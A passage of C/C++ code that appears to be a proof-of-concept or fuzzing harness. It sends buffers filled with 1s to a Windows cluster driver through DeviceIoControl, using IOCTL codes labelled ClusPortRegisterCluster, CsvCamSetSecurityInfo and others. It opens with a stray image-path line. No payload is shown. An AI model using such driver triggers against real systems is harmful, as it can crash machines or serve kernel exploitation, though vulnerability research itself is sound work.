 }
//ClusPortRegisterCluster
for (size_t i = 0; i < 0x2D0; i++)
{
inpbuf[i] = 1;
}
DeviceIoControl(hDriver, 0x0790803c, inpbuf, 0x2D0, inpbuf, 0x2D0, &dw, NULL);
////ClusPortControlObjectDeviceControlHandler
//DeviceIoControl(hDriver, 0x07908048, 0, 0, 0, 0, &dw, NULL);
////CsvCamSetSecurityInfo
//DeviceIoControl(hDriver, 0x78BAB74 + 0x49494+8+12, inpbuf, 0x2AC, 0, 0, &dw, NULL);
////ClusPortUpdateMembership
//DeviceIoControl(hDriver, 0x78BAB74 + 0x49494, inpbuf, 0x2AC, 0, 0, &dw, NULL);
CloseHandle(hDriver);